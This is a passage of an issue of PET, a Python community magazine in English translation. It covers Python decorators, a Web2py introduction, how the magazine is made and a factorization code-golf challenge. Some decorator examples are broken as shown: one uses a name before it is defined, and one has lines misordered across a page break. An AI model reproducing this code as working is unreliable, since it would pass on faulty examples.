logging.debug("; ".join(message))<br />
return wrap<br />
The coffee is just to stay awake while coding late at night and the sugar can be used<br />
with the coffee, however this is not mandatory, since everybody knows that sugar can<br />
also be eaten by the spoonful.<br />
Preparation<br />
Once we have our callable and our decorator, we proceed to mix them up in a bowl.<br />
With <strong>Python</strong> we have 2 totally valid ways to mix them.<br />
The first one, sweet, with syntactic sugar:<br />
@log_callable<br />
def yes(string='y', end='\n'):<br />
[...]<br />
The second one 2 , just for diabetics:<br />
yes = log_callable(yes)<br />
Voilá, our callable is now decorated.<br />
Coming up next I’ll talk about the basic anatomy of a decorator so our greengrocer<br />
can’t cheat us at the moment of choosing one.<br />
How does a decorator look like<br />
Classes and functions can be decorators. These can also receive or not arguments<br />
(apart from the original callable arguments).<br />
So we have two big groups:<br />
1. Decorator functions<br />
a. Without arguments.<br />
b. With arguments.<br />
2. Decorator classes<br />
a. Without arguments.<br />
b. With arguments.<br />
The decorated callable must be called explicitly if the programmer wants the<br />
decorated callable to be executed. If this doesn’t happens the decorator will be<br />
prevent the execution of it.<br />
Example:<br />
def disable(callable):<br />
"""Decorates callable and prevents executing it."""<br />
def wrap(*args, **kwargs):<br />
logging.debug("{0} called but its execution has been prevented".format(<br />
callable.__name__)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Decorator functions without arguments 30<br />
)<br />
return wrap<br />
@disable<br />
def yes(string='y', end='\n'):<br />
[...]<br />
Decorator functions without arguments<br />
In a decorator function that doesn’t receive arguments, its first and only parameter is<br />
the callable to be decorated. In the nested function is where decorated callable<br />
positional and keyword arguments are received.<br />
This can be seen in any of previous examples.<br />
Decorator functions with arguments<br />
Now we’ll look an example of a decorator function that receives arguments. The<br />
example will be based on our previous log_callable and will allow us to specify if we<br />
really want to count the number of calls.<br />
log_callable with arguments example:<br />
def log_callable(do_count):<br />
if not getattr(log_callable, 'count_dict', None) and do_count:<br />
log_callable.count_dict = {}<br />
if do_count:<br />
log_callable.count_dict.setdefault(<br />
callable.__name__, 0<br />
)<br />
def wrap(callable):<br />
def inner_wrap(*args, **kwargs):<br />
callable(*args, **kwargs)<br />
message = []<br />
if do_count:<br />
log_callable.count_dict.setdefault(<br />
callable.__name__, 0<br />
)<br />
log_callable.count_dict[callable.__name__] += 1<br />
message.append(<br />
u"""called: '{0}' '{1} times'""".format(<br />
callable.__name__,<br />
log_callable.count_dict[callable.__name__],<br />
)<br />
)<br />
else:<br />
message.append(u"""called: '{0}'""".format(callable.__name__))<br />
message.append(u"""Arguments: {0}""".format(", ".join(args)))<br />
message.append(<br />
u"""Keyword Arguments: {0}""".format(<br />
", ".join(["{0}={1}".format(key, value) \<br />
for (key, value) in kwargs.items()])<br />
)<br />
)<br />
logging.debug("; ".join(message))<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
31 Decorator classes without arguments<br />
return inner_wrap<br />
return wrap<br />
A decorator function with arguments receives the params that are passed explicitly to<br />
the decorator. The callable is received in the first nested function and finally the<br />
decorated callable arguments are received by the deeper nested function (in our case<br />
called inner_wrap)<br />
The way to use this decorator will be as follows:<br />
@log_callable(False)<br />
def yes(string='y', end='\n'):<br />
[...]<br />
Decorator classes without arguments<br />
As we said before, the decorator and the callable don’t need to be functions, they can<br />
be classes too.<br />
Here is a class version of our log_callable (without arguments):<br />
class LogCallable(object):<br />
"""Decorates callable and logs information about it.<br />
Logs how many times the callable was called and the params it had.<br />
"""<br />
def __init__(self, callable):<br />
self.callable = callable<br />
if not getattr(LogCallable, 'count_dict', None):<br />
LogCallable.count_dict = {}<br />
LogCallable.count_dict.setdefault(<br />
callable.__name__, 0<br />
)<br />
def __call__(self, *args, **kwargs):<br />
self.callable(*args, **kwargs)<br />
LogCallable.count_dict[self.callable.__name__] += 1<br />
message = []<br />
message.append(<br />
"""called: '{0}' '{1} times'""".format(<br />
self.callable.__name__,<br />
LogCallable.count_dict[self.callable.__name__]<br />
)<br />
)<br />
message.append(<br />
"""Arguments: {0}""".format(<br />
", ".join(map(str, args))<br />
)<br />
)<br />
message.append(<br />
"""Keyword Arguments: {0}""".format(<br />
", ".join(["{0}={1}".format(key, value) \<br />
for (key, value) in kwargs.items()])<br />
)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Decorator classes with arguments 32<br />
)<br />
logging.debug("; ".join(message))<br />
In a decorator class that doesn’t receive parameters, the first param of __init__<br />
method is the callable to be decorated. The __call__ method receives the arguments<br />
of the decorated callable.<br />
The most interesting difference with the function version is that by using a class<br />
decorator we have avoided the need of a nested function.<br />
The way to use this decorator is the same as we do with decorator functions:<br />
@LogCallable<br />
def yes(string='y', end='\n'):<br />
[...]<br />
Decorator classes with arguments<br />
Understanding the 3 previous cases it is possible to guess how a decorator class with<br />
arguments should be.<br />
LogCallable with params example:<br />
class LogCallable(object):<br />
"""Decorates callable and logs information about it.<br />
Logs how many times the callable was called and the params it had.<br />
"""<br />
def __init__(self, do_count):<br />
self.do_count = do_count<br />
if not getattr(LogCallable, 'count_dict', None) and do_count:<br />
LogCallable.count_dict = {}<br />
def __call__(self, callable):<br />
def wrap(*args, **kwargs):<br />
callable(*args, **kwargs)<br />
message = []<br />
if self.do_count:<br />
LogCallable.count_dict.setdefault(<br />
callable.__name__, 0<br />
)<br />
LogCallable.count_dict[callable.__name__] += 1<br />
message.append(<br />
u"""called: '{0}' '{1} times'""".format(<br />
callable.__name__,<br />
LogCallable.count_dict[callable.__name__],<br />
)<br />
)<br />
else:<br />
message.append(u"""called: '{0}'""".format(callable.__name__))<br />
message.append(<br />
u"""Arguments: {0}""".format(<br />
", ".join(map(str, args))<br />
)<br />
)<br />
message.append(<br />
u"""Keyword Arguments: {0}""".format(<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
33 Ending<br />
)<br />
)<br />
", ".join(["{0}={1}".format(key, value) \<br />
for (key, value) in kwargs.items()])<br />
logging.debug("; ".join(message))<br />
return wrap<br />
In a decorator class with parameters, these are passed to the __init__ method. The<br />
decorated callable is received by the __call__ method and the arguments of it are<br />
received by the nested function (called wrap in our example).<br />
The way to use it is exactly the same as in the case of decorator functions with<br />
params:<br />
@LogCallable(False)<br />
def yes(string='y', end='\n'):<br />
[...]<br />
Ending<br />
Decorators open a world of possibilities allowing us to make code simpler and more<br />
readable, it is a matter of analizing our current needs to figure out if they are what<br />
we really need. So in our probable next part we’ll see more practical examples and<br />
we’ll take a look to class decorators (do not confuse it with decorator classses ;-)<br />
1 Class or function name (simplified version: without adding it parens so<br />
it doesn’t get executed :)<br />
2 The first way is the recommended way you should take unless you are<br />
decorating classes in <strong>Python</strong> < 2.6.<br />
Web2Py for Everybody<br />
Author: Mariano Reingart<br />
Software programmer and teacher. Free software enthusiast, fond of<br />
<strong>Python</strong>, PostgreSQL and Web2Py.<br />
Blog: http://reingart.blogspot.com<br />
Company: http://www.sistemasagiles.com.ar<br />
Introduction to Web2py<br />
Web2py is a web framework that is very easy to use and to learn. It was designed for<br />
educational purposes, it includes the latest technologies integrated in a<br />
straightforward way (MVC, ORM, templates, javascript, ajax, css, and so on.) making<br />
it a fully functional solution to interactive develop web 2.0 applications (both design<br />
and programming is done inside the web browser!).<br />
In our humble opinion, web2py makes web development faster, easier and more<br />
efficient, allowing focus on business logic rather than trivial or esoteric technical<br />
issues. Broadly speaking, its main features are:<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Installing Web2Py 34<br />
• Straightforward installation, almost zero-configuration (both self-contained and<br />
mod_wsgi)<br />
• Intuitive and with a very low learning curve, suitable to be taught in the<br />
classroom for beginners levels<br />
• Its Database Abstraction Layer (DAL) allows to define tables without complex<br />
class (which could be extended later with virtual fields, similar to an ORM) and its<br />
query language in <strong>Python</strong> is very close to SQL, giving it a great declarative power<br />
and flexibility.<br />
• Solid all-inclusive structure, including ajax, menus, forms, caching, EAG, web<br />
services (JSON, XML_RPC, AMF, SOAP), scheduled tasks, etc. Its integrated clean<br />
and safe design prevents common pitfalls associated with web development<br />
• Highly pythonic: models, views and simple, clear, explicit and dynamic<br />
controllers, with a template language programmable with <strong>Python</strong>, HTML helpers,<br />
bidirectional URL mapping for advanced patterns.<br />
• With no hassles associated with the command line, it includes an integrated<br />
development environment and management tools entirely online with a code<br />
editor and html web ticket system error, file uploading, etc.<br />
In this first article we will see the main features and installation, then the intention is<br />
to show the capabilities of the tool: the model, controllers, views, authentication,<br />
forms, CRUD, ajax, etc.<br />
Installing Web2Py<br />
Web2py comes packaged for various operating systems, so installation is very simple,<br />
and “batteries included” philosophy of means that in most cases you do not have to<br />
download or install other dependencies (libraries or packages)<br />
Windows<br />
For the Windows operating system, we will find a compressed package with<br />
everything you need, just follow the instructions to setup web2py:<br />
Mac<br />
• Download all-in-one package web2py_win.zip<br />
(http://www.web2py.com/examples/static/web2py_win.zip)<br />
• Unzip<br />
• Run (double click) web2py.exe<br />
Installation for Mac is very similar to Windows, with a compressed package<br />
web2py_osx.zip (http://www.web2py.com/examples/static/web2py_osx.zip). You just<br />
have to unzip it and run web2py.app to launch the program.<br />
GNU/Linux<br />
At the moment there are no packages for different distributions of GNU / Linux, since<br />
in most cases you can simply run from source because <strong>Python</strong> and the main units are<br />
usually pre-installed in these environments.<br />
To use web2py from source, follow this steps:<br />
• Install the dependencies (python and connectors to the database)<br />
• Download the source code web2py_src.zip<br />
(http://www.web2py.com/examples/static/web2py_src.zip)<br />
• Uncompress<br />
• Run python web2py.py<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
35 Quick Tour<br />
For Ubuntu (or Debian), open a console and run:<br />
sudo apt-get install python-psycopg2<br />
wget http://www.web2py.com/examples/static/web2py_src.zip<br />
unzip web2py_src.zip<br />
cd web2py<br />
python web2py.py<br />
Quick Tour<br />
Here’s a quick snapshot of main features of web2py.<br />
Note: The links works only if web2py is running on the local machine at port 8000<br />
(default configuration).<br />
Important: The Web pages languages are displayed according to browser settings<br />
(available: English, Spanish, Portuguese, etc.).<br />
Start<br />
When you start web2py, it will show the splash screen while the program is loading:<br />
Then there will be a dialog of the built-in development web server. To start the server<br />
choose and enter an administrator password (eg. ‘abc’) and press start:<br />
Welcome<br />
When the server starts, web2py will launch a browser with a default welcome page<br />
(http://127.0.0.1:8000/welcome/default/index) :<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Administrative Interface 36<br />
This page is the default application, a “skeleton” that is used when we create Web2Py<br />
applications.<br />
Basically we have several links to the administrative interface, documentation,<br />
interactive examples and a short description about the page you are viewing:<br />
• You visited the URL …/default/index<br />
• Which called the function index() located in the file …/controllers/default.py<br />
• The output of the file is a dictionary that has been rendered by the view<br />
…/views/default/index.html<br />
Administrative Interface<br />
Once we have web2py running and we can see the home page, we can begin to<br />
create and edit our web applications by going to the administrative interface<br />
(http://127.0.0.1:8000/admin/):<br />
On that page, you must enter the password chosen in the previous step. An index<br />
with the installed applications will be shown:<br />
Here we can create new applications, upload or download pre-made applications, edit<br />
source code, html files, upload static files, translate messages, review the error log,<br />
etc. All these topics we will be addressed in the following articles.<br />
In this case, we will enter the default welcome<br />
(http://127.0.0.1:8000/admin/default/design/welcome) (welcome) application, by<br />
clicking the EDIT link (edit)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
37 Administrative Interface<br />
And once there, we can modify the main controller source code (default.py<br />
(http://127.0.0.1:8000/admin/default/edit/welcome/controllers/default.py)) by clicking<br />
on the edit link (edit):<br />
The links above allow us to quickly edit the related html templates and test the<br />
exposed functionality.<br />
We can see that the code of this hello world program is very simple, we have the<br />
index (which is run by default when entering the application), which establishes the<br />
flashing message “Welcome to web2py” and returns a dictionary with a variable<br />
message = ‘Hello World’ to be used to generate the webpage:<br />
def index():<br />
"""<br />
acción ejemplo usando el operador de internacionalización T y mensaje flash<br />
renderizado por views/default/index.html o views/generic.html<br />
"""<br />
response.flash = T('Welcome to web2py')<br />
return dict(message=T('Hello World'))<br />
Note that this is all the code that is used in the function to generate the web page. It<br />
is not mandatory to run management scripts, modify configuration files, map URLs<br />
with regular expressions and/or to import several modules. Web2Py take care of all<br />
these issues for us.<br />
We will end here by now, since the idea of this article was to show a brief<br />
introduction to the tool. In later articles we will continue with more advanced topics.<br />
For users who wish to continue experimenting with this tool, we recommend<br />
following the interactive examples at:<br />
http://www.web2py.com.ar/examples/default/examples, where small code snipes are<br />
used to show the main features of the framework.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Summary: 38<br />
Summary:<br />
In this article we have introduced web2py, a powerful tool for coding Web sites<br />
quickly and easily. The idea is to go deeper and to expand each topic in more detail in<br />
later articles.<br />
In our view, is a very good choice to start with web development without losing focus<br />
on performing advanced applications in the future.<br />
As an advice, we recommend to subscribe to the Google user group<br />
(http://groups.google.com/group/web2py), where you can consult and review the<br />
news and updates, since web2py moves at a fast pace, including many new features<br />
in each version.<br />
Resources:<br />
• Official Site: http://www.web2py.com/<br />
• Google User Group: http://groups.google.com/group/web2py-users<br />
• Main documentation (free access book published in html):<br />
http://www.web2py.com/book<br />
• Cheat sheet: web2py-reference.pdf (http://bit.ly/a7fWSZ)<br />
How is this magazine made?<br />
Author: Roberto Alsina Translation: Andrés Gattinoni<br />
This magazine is an emergent output of PyAr (http://python.org.ar), the group of<br />
<strong>Python</strong> developers in <strong>Argentina</strong>. Being a project created by programmers for<br />
programmers (and not a project by graphic designers for graphic designers), it has<br />
its advantages and disadvantages.<br />
The disadvantage is in plain sight. I had to take care of the visual design. I apologize<br />
for any eye-bleeding I may have caused you.<br />
The advantage is that one of us (me) had already grabbed some piece of software<br />
(created by a bunch of other people) and kicked it in the butt until I got something<br />
resembling a magazine (a book (http://nomuerde.netmanagers.com.ar)).<br />
So, our programming genes allow us to have a decentralized infrastructure for the<br />
design of online magazines, which is multiuser, multi role, multi output (PDF and<br />
HTML so far) and automatic.<br />
How automatic? Updating the design of the entire site and the PDF is one command.<br />
These are some of the tools we used, all of them are free software:<br />
git and gitosis<br />
A great tool for version control and a great tool for repository management.<br />
restructured text<br />
A markup format for documents. One can create simple text files and get an output<br />
in almost any format.<br />
rest2web<br />
Turns our text files into a website.<br />
rst2pdf<br />
Creates PDFs from restructured text.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
39 <strong>PET</strong> Challenge<br />
make<br />
Makes sure that each command runs when needed.<br />
rsync<br />
Takes care that everything goes to the server so that you can see it.<br />
This being a programming magazine, it has some particular requirements.<br />
Code<br />
It’s necessary to show source code. Rst2pdf has native support using the<br />
code-block directive but it’s not part of the restructured text standard. Therefore, I<br />
had to patch rest2web to use it.<br />
Luckily the directive is completely generic, it works for HTML just like for PDF.<br />
This is what I had to add at the begining of r2w.py:<br />
from rst2pdf import pygments_code_block_directive<br />
from docutils.parsers.rst import directives<br />
directives.register_directive('code-block', \<br />
pygments_code_block_directive.code_block_directive)<br />
Feedback<br />
Since the whole idea is to have feedback, you need to be able to give it. Comments<br />
on the site are via disqus.<br />
Typography<br />
It’s hard to find a set of good, modern and consistent fonts. I need at least bold,<br />
italic, and bold italic for the text and the same in a monospace alternative.<br />
The only families I found that were that complete were DejaVu and Vera<br />
typographies.<br />
HTML<br />
I suck at HTML, so I borrowed a CSS file called LSR from http://rst2a.com. The<br />
typography comes from Google Font APIs.<br />
Server<br />
I don’t expect it to have a lot of trafic. And even if it does, it wouldn’t be a problem:<br />
it’s a static HTML site, so I put it on a server, courtesy of Net Managers SRL<br />
(http://netmanagers.com.ar).<br />
<strong>PET</strong> Challenge<br />
Author: Juanjo Conti<br />
In each issue we’ll have a challenge to solve using <strong>Python</strong> and in the next one we’ll<br />
announce the winner. We compete for honor, glory and fun; but in the future we may<br />
have some sponsored prizes :)<br />
This issue challenge consists in writing a program that receive a number in the<br />
standard input and prints in the screen the number factorization with the following<br />
format. These are examples showing possible inputs and desire outputs.<br />
input: 11<br />
output: 11<br />
input: 8<br />
output: 2^3<br />
input: 24<br />
output: 2^3 x 3<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Feedback and Clarifications 40<br />
input: 168<br />
output: 2^3 x 3 x 7<br />
Note that the factors are increased ordered and if a factor appears more than once, it<br />
most be expressed as a power.<br />
Participants must send the solution as a .py file and it’ll be executed with <strong>Python</strong> 2.7.<br />
The winner will be the one with the less-characters solution. Send your solution to<br />
revistapyar@netmanagers.com.ar with DESAFIO1 in the subject before 01/10/2010.<br />
Good luck and happy golfing!<br />
Feedback and Clarifications<br />
After the first issue was in the street, some people manifest doubts about the<br />
challenge. Clarifications:<br />
• You can’t use external programs or libraries other than the ones in the stdlib.<br />
• Withe spaces, tabs and comments count in the characters count. So, send your<br />
answer as short as possible!<br />
• The input number can be any integer >= 0.<br />
• The words ‘input’ and ‘output’ aren’t part of the expected input or output for the<br />
programs.<br />
• The expected output for 0 is 0 and for 1 is 1.<br />
Then, some participants manifested their desire of some feedback about their<br />
solutions; for this purpose this wiki was created:<br />
http://python.org.ar/pyar/Proyectos/Revista<strong>Python</strong>Comunidad/<strong>PET</strong>1/Desafio<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
41 Feedback and Clarifications<br />
Apple uses automated schnapps IVs.<br />
This strip is from xkcd, a webcomic of romance, sarcasm, math, and language.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar